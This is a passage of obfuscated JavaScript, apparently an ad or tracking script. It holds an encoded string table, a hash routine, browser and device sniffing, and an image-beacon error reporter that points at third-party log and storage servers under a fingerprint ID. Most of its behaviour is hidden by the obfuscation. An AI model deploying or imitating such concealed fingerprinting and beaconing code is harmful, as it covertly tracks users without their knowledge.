yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"187b0c85-f470-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xf)&0xff)<<0x18,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x8)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)&0xff)<<0x8|(_0xced135['charCodeAt'](_0xd0a053+0xa)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)&0xff)<<0x18],_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d),_0x36732f=_0x23bd6a(_0x36732f,0x1b),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x36732f=_0x498d91(_0x18e39e(_0x36732f,[0x0,0x5]),[0x0,0x52dce729]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511),_0x4ef0c9=_0x23bd6a(_0x4ef0c9,0x1f),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x4ef0c9=_0x498d91(_0x18e39e(_0x4ef0c9,[0x0,0x5]),[0x0,0x38495ab5]);}_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0];switch(_0x225f47){case 0xf:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135['charCodeAt'](_0xd0a053+0xe)],0x30));case 0xe:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xd)],0x28));case 0xd:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)],0x20));case 0xc:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xb)],0x18));case 0xb:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0xa)],0x10));case 0xa:_0x212511=_0x36ea01(_0x212511,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x9)],0x8));case 0x9:_0x212511=_0x36ea01(_0x212511,[0x0,_0xced135['charCodeAt'](_0xd0a053+0x8)]),_0x212511=_0x18e39e(_0x212511,_0x362d71),_0x212511=_0x23bd6a(_0x212511,0x21),_0x212511=_0x18e39e(_0x212511,_0x19f607),_0x4ef0c9=_0x36ea01(_0x4ef0c9,_0x212511);case 0x8:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)],0x38));case 0x7:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)],0x30));case 0x6:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x5)],0x28));case 0x5:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x4)],0x20));case 0x4:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)],0x18));case 0x3:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)],0x10));case 0x2:_0x24e06d=_0x36ea01(_0x24e06d,_0x27c66c([0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)],0x8));case 0x1:_0x24e06d=_0x36ea01(_0x24e06d,[0x0,_0xced135[_0xa932ff(0x131)](_0xd0a053)]),_0x24e06d=_0x18e39e(_0x24e06d,_0x19f607),_0x24e06d=_0x23bd6a(_0x24e06d,0x1f),_0x24e06d=_0x18e39e(_0x24e06d,_0x362d71),_0x36732f=_0x36ea01(_0x36732f,_0x24e06d);}return _0x36732f=_0x36ea01(_0x36732f,[0x0,_0xced135['length']]),_0x4ef0c9=_0x36ea01(_0x4ef0c9,[0x0,_0xced135[_0xa932ff(0x11f)]]),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),_0x36732f=_0x596477(_0x36732f),_0x4ef0c9=_0x596477(_0x4ef0c9),_0x36732f=_0x498d91(_0x36732f,_0x4ef0c9),_0x4ef0c9=_0x498d91(_0x4ef0c9,_0x36732f),(_0xa932ff(0x221)+(_0x36732f[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x36732f[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8)+(_0xa932ff(0x221)+(_0x4ef0c9[0x0]>>>0x0)[_0xa932ff(0x269)](0x10))['slice'](-0x8)+('00000000'+(_0x4ef0c9[0x1]>>>0x0)[_0xa932ff(0x269)](0x10))[_0xa932ff(0x2cc)](-0x8);}function _0x445ca1(_0x212ba3){return function(_0x5c2dc7){var _0x593194=_0x1e61;return{}[_0x593194(0x269)][_0x593194(0x210)](_0x5c2dc7)===_0x593194(0x12e)+_0x212ba3+']';};}function _0x10dbd5(_0x3a531f){var _0x60b048=_0x555307;return encodeURIComponent(_0x3a531f)[_0x60b048(0x1ab)](/[!'()*]/g,function(_0x1c3a4){var _0x422f1d=_0x60b048;return'%'+_0x1c3a4[_0x422f1d(0x131)](0x0)[_0x422f1d(0x269)](0x10);});}function _0x3eb628(_0x48eaea){var _0x1bbac0=_0x555307,_0x3b31fe=new Image();_0x3b31fe[_0x1bbac0(0x1cb)]=_0x48eaea,_0x3b31fe[_0x1bbac0(0x136)]=_0x3b31fe['onerror']=_0x3b31fe['onabort']=function(){var _0x49a551=_0x1bbac0;_0x3b31fe=_0x3b31fe[_0x49a551(0x136)]=_0x3b31fe['onerror']=_0x3b31fe[_0x49a551(0x278)]=null;};}var _0x473616=navigator,_0x1225d4={},_0xa5ea=_0x445ca1(_0x555307(0x1e8)),_0x1a25f4=_0x445ca1('String'),_0x4f4882=_0x445ca1(_0x555307(0x284)),_0x17a6e7=Array['isArray']||_0x445ca1('Array');function _0xf5e036(_0x48b3f5){var _0x58e9be=_0x555307;window[_0x58e9be(0x12d)]&&window['console'][_0x58e9be(0x1e4)](_0x48b3f5);}function _0x42fb96(_0x13d3b5){var _0x24593a=_0x555307;this[_0x24593a(0x24a)]=_0x13d3b5,this[_0x24593a(0x186)]=null;}function _0x5952aa(_0x6a86f6,_0x304174){if(!_0x6a86f6)return;var _0x44c963=_0x1225d4[_0x6a86f6]||(_0x1225d4[_0x6a86f6]=new _0x42fb96(_0x6a86f6));_0x44c963['factory']=_0x304174;}function _0x1e5313(_0x20470d){var _0x1af5df=_0x555307,_0x1f8949=_0x1225d4[_0x20470d];if(_0x1f8949)return _0x580c0c(_0x1f8949);else throw _0x1af5df(0x22b)+_0x20470d;}function _0x580c0c(_0x5190c6){var _0x33cd64=_0x555307;if(!_0x5190c6['exports']){_0x5190c6['exports']={};try{_0x5190c6[_0x33cd64(0x186)](_0x1e5313,_0x5190c6[_0x33cd64(0x271)],_0x5190c6);}catch(_0xd3b692){_0xf5e036(_0xd3b692);}}return _0x5190c6[_0x33cd64(0x271)];}function _0x23bf32(_0xe35621,_0x1a03b1){var _0x8c570a=_0x555307;_0x1a25f4(_0xe35621)&&(_0xe35621=[_0xe35621]);for(var _0x1a1323=0x0;_0x1a1323<_0xe35621[_0x8c570a(0x11f)];_0x1a1323++){var _0x22bf66=_0x1e5313(_0xe35621[_0x1a1323]);typeof _0x1a03b1===_0x8c570a(0x143)&&_0x1a03b1(_0x22bf66);}return _0x22bf66;}function _0x848e92(_0x2105f6,_0x1364b7){var _0x892806=_0x555307,_0x2e4811=[]['slice'][_0x892806(0x210)](arguments),_0x413c08,_0x3c84c5=typeof _0x2e4811[_0x2e4811[_0x892806(0x11f)]-0x1]==_0x892806(0x142)?_0x2e4811[_0x892806(0x171)]():!![];for(var _0x5b7f02=0x1;_0x1364b7=_0x2e4811[_0x5b7f02++];){for(_0x413c08 in _0x1364b7){(_0x3c84c5||!(_0x413c08 in _0x2105f6))&&(_0x2105f6[_0x413c08]=_0x1364b7[_0x413c08]);}}return _0x2105f6;}function _0x5dee2a(_0x2f0e1b,_0x10d854){var _0x22c8ef=_0x555307;_0x1a25f4(_0x2f0e1b)&&(_0x2f0e1b={'name':_0x22c8ef(0x233),'message':_0x2f0e1b});try{var _0x4da79e=[];_0x4da79e['push'](_0x22c8ef(0x27a)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x24a)])),_0x4da79e[_0x22c8ef(0x12c)](_0x22c8ef(0x2a1)+encodeURIComponent(_0x2f0e1b[_0x22c8ef(0x198)])),_0x4da79e[_0x22c8ef(0x12c)]('description='+encodeURIComponent(_0x10d854));var _0x1c7915=[_0x1976c7[_0x22c8ef(0x194)],'/jserr?',_0x4da79e[_0x22c8ef(0x1a8)]('&')][_0x22c8ef(0x1a8)]('');_0x3eb628(_0x1c7915);}catch(_0x13d479){_0xf5e036(_0x13d479);}}!(function(){var _0x298aff=_0x555307;_0x5952aa(_0x298aff(0x118),function(_0x51853c,_0x4fdf7d){var _0x481fb9=_0x298aff,_0x4b2d0f=document,_0x17954d=navigator['userAgent'][_0x481fb9(0x285)](),_0x2e9713=/compvare|loaded|interactive/;_0x848e92(_0x4fdf7d,{'browser':{'ver':(_0x17954d[_0x481fb9(0x1a0)](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0x481fb9(0x229)](_0x17954d),'mobile':!!_0x17954d[_0x481fb9(0x1a0)](/applewebkit.*mobile.*/),'firefox':/firefox/[_0x481fb9(0x229)](_0x17954d)&&!/(compatible|webkit)/[_0x481fb9(0x229)](_0x17954d),'chrome':/chrome|crios/[_0x481fb9(0x229)](_0x17954d),'safari':/applewebkit/[_0x481fb9(0x229)](_0x17954d)&&!/chrome/[_0x481fb9(0x229)](_0x17954d),'uc':/ucbrowser|ucweb|uc/[_0x481fb9(0x229)](_0x17954d),'ie':/msie/['test'](_0x17954d)||_0x4b2d0f[_0x481fb9(0x1dc)]>0x0?!![]:!+[0x1],'ios':!!_0x17954d[_0x481fb9(0x1a0)](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/['test'](_0x17954d),'iphone':/iphone/[_0x481fb9(0x229)](_0x17954d),'ipad':/ipad/[_0x481fb9(0x229)](_0x17954d),'weixin':_0x17954d[_0x481fb9(0x195)](_0x481fb9(0x151))>-0x1,'qq':_0x17954d['match'](/\sqq/i)===_0x481fb9(0x2a2)},'find':function(_0xda64d7,_0x53a228){var _0x3bf4f7=_0x481fb9;return _0xda64d7[_0x3bf4f7(0x218)](_0x53a228);},'findID':function(_0x26c2ef){var _0x51fc94=_0x481fb9;return _0x4b2d0f[_0x51fc94(0x218)](_0x26c2ef);},'findName':function(_0x469806){var _0xb7f77c=_0x481fb9;return _0x4b2d0f[_0xb7f77c(0x217)](_0x469806);},'bind':function(_0x1db324,_0x51e9de,_0x43866b){var _0x244aed=_0x481fb9;return'string'==typeof _0x1db324&&(_0x1db324=_0x4fdf7d[_0x244aed(0x2ca)](_0x1db324)),_0x51e9de=_0x51e9de[_0x244aed(0x1ab)](/^on/i,'')[_0x244aed(0x285)](),_0x1db324[_0x244aed(0x1d9)]?_0x1db324[_0x244aed(0x1d9)](_0x51e9de,_0x43866b,!0x1):_0x1db324['attachEvent']&&_0x1db324[_0x244aed(0x1b6)]('on'+_0x51e9de,_0x43866b),_0x1db324;},'unbind':function(_0xaf9ebe,_0x26972b,_0x210485){var _0x5d952a=_0x481fb9;return _0xaf9ebe='string'==typeof 